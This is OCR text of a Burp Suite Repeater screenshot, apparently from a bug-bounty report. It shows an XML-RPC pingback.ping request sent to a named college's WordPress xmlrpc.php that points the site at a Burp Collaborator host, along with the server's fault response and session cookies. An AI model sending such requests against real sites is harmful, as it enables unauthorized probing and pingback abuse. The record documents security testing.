 Applications Places System EN 33 °C Sun Oct 3, 3:48 AM
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JOSEPH Reflection
1 × ...
Send Cancel < ▼ > ▼ Target: https://galencollege.edu ?
Request
Raw Params Headers Hex XML
POST /xmlrpc.php HTTP/1.1
Host: galencollege.edu
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: gt3-window-size={"width":948,"height":883,"orientation":"landscape","ratio":"1.074"}; [object
Object]; wcsid=gHtC05KPz1BPtEBH994BG0P0AIH1Go22; hblid=npk8MnkAqDic8aoK994BG0P00BIGOo21;
_oklv=1633209125500%2CgHtC05KPz1BPtEBH994BG0P0AIH1Go22;
_okdetect=%7B%22token%22%3A%2216332073065000%22%2C%22proto%22%3A%22https%3A%22%2C%22host%22%3A%22galencoll
ege.edu%22%7D; olfsk=olfsk18805426941137304;
_okbk=cd4%3Dtrue%2Cvi5%3D0%2Cvi4%3D1633207307800%2Cvi3%3Dactive%2Cvi2%3Dfalse%2Cvi1%3Dfalse%2Ccd8%3Dchat%2
Ccd6%3D0%2Ccd5%3Daway%2Ccd3%3Dfalse%2Ccd2%3D0%2Ccd1%3D0%2C; _ok=6227-781-10-4099;
wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 337
<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>https://m2pyrzityvprdt2vflq9e9yyjppgd5.burpcollaborator.net</string></value>
</param>
<param>
<value><string>https://galencollege.edu/request-information</string></value>
</param>
</params>
</methodCall>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 02 Oct 2021 10:47:31 GMT
Content-Type: text/xml; charset=UTF-8
Content-Length: 370
Connection: close
X-Robots-Tag: noindex, follow
Vary: Accept-Encoding
X-Powered-By: WP Engine
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>0</int></value>
</member>
<member>
<name>faultString</name>
<value><string></string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
? < + > Type a search term 0 matches
Ready 599 bytes | 1,433 millis
#752073 xmlrpc.php FI... Burp Suite Professional... Burp Collaborator client